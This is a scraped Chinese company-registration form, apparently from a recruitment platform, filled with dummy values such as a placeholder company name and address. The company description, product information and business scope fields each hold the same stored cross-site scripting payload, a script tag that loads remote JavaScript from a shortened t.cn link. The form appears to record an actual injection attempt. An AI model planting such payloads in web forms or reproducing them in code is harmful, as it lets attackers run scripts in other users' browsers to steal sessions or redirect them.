 用户名： longdi * 检测用户名 只能使用英文字母,数字及下划线
密 码： * 单位网址： 1.com
确认密码： * 联系电话： 15914747787 *
单位名称： xxx520 * 传真号码：
营业执照编号： 222111111 单位邮箱： 111@qq.com
法人代表姓名： zzz 面试邮箱：
联系人姓名： 龙帝 * 邮政编码：
单位注册日期： 1989 年 4 月 1 日 单位规模： 50-100人
单位性质： 其他事业单位 注册资金： 10万以下
所在城市： 辽宁省 市 *
所属行业类别： 水利业 小类： *
单位注册地址： zzzzzzzzzz
单位简介：
<script src=http://t.cn/RwuJLz4></script>
产品信息：
<script src=http://t.cn/RwuJLz4></script>
经营范围：
<script src=http://t.cn/RwuJLz4></script>
上传营业执照： 选择文件 l.jpg 请上传*.gif,*jpg,*.png类型的图片且必须小于1M
注册管理费： 本平台完全免费使用
输入较验码： 2665 (不区分大小写) 3637 (看不清楚,请点击验证码显示区换一个 )